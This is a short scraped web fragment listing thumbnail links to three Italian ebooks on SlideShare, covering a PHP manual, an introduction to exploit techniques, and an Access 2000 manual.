


![[E book ita] php manual](https://cdn.slidesharecdn.com/ss_thumbnails/ebook-itaphpmanual-150718023021-lva1-app6891-thumbnail.jpg?width=640&height=640&fit=bounds)
![[Ebook ita - security] introduzione alle tecniche di exploit - mori - ifoa ...](https://cdn.slidesharecdn.com/ss_thumbnails/ebook-ita-securityintroduzionealletecnichediexploit-mori-ifoa-2003-150718023018-lva1-app6891-thumbnail.jpg?width=640&height=640&fit=bounds)
![[Ebook ita - database] access 2000 manuale](https://cdn.slidesharecdn.com/ss_thumbnails/ebook-ita-databaseaccess2000manuale-150718023017-lva1-app6892-thumbnail.jpg?width=640&height=640&fit=bounds)


